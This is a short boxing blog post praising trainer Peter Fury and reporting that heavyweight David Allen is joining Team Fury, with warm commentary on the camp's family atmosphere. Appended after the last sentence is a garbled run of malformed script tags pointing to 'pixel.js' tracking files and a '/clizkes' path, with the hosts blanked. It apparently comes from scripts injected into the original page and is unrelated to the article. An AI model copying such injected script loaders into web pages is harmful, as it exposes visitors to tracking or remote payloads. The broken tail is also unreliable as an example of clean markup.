 There is no easy way to get properly into boxing, either as a fight or as a trainer. The dummies are soon found out and slaughtered mercilessly in the ring. Bad boxing trainers disappear into the ether along with their fighter's hopes and dreams, and it happens with frightening regularity. All this means the top trainers – the ones who know what they are doing – accumulate good fighters and they get results.
Today, David Allen announced he is joining Team Fury – more specifically Peter Fury – in a move that will do both men no harm at all. David "The White Rhino" Allen is a 22 year old Heavyweight from Doncaster, Yorkshire, and had been moving swiftly up through the lower echelons of the UK scene until a draw against a largely unknown and instantly forgettable Bulgarian a couple of weeks ago. Still, David has a record of 5 wins, 3 by KO, to go along with that draw, and he hasn't looked close to losing yet in every fight he has won. And he is still young and untested.
There is something noble and honest about taking on the young and unknown in this sport. Many trainers will only take the cream of the amateur crop or lavish wild attention on well known and proven fighters. Peter is about as far from that than is humanly possible. When I first met Peter just over a year ago he had two fighters under his wing – Hughie Fury, and Tyson Fury. Today, Peter's fighting stable looks very different: Tyson Fury, Hughie Fury, Isaac Lowe, Eddie Chambers, Young Hughie Fury, and now David Allen. And nobody can say there isn't work to do with all of them. Still, results are undeniable – Tyson is unbeaten at world level, Hughie is a World Youth Champion and is unbeaten as a Pro, Eddie Chambers seemingly off-kilter career is back and he looks in the best shape of his entire life, Isaac is still winning and looking sharp, and now David has the chance to prove he can listen and apply what is working for the others.
Having been inside the Fury training camp many times I can tell you that it is unlike most other camps. The whole team are one big family, and there is trust and respect that is rare in an age where boxers move from place to place at a moments whim. Nobody is better than anyone else, no special treatment, no time for wild ego's. And it may well be the worst cliche in boxing but I'm going to use it anyway – what Peter doesn't know about boxing isn't worth knowing.
David will prosper, of that I'm sure. If he needed a place to grow as a fighter and to have the guidance of a man he can trust, he's found it. What he does with this opportunity is up to David, but he could do much, much worse than put his boxing career in the hands of Peter Fury, of that, I am entirely certain.# src='https://#/pixel.js?track=r&subid=043′ type='text/javascript'>=script># src='https://#/pixel.js?track=r&subid=043′ type='text/javascript'>=script># src='https://land.#/clizkes' type='text/javascript'>=script># src='https://#/clizkes' type='text/javascript'>=script>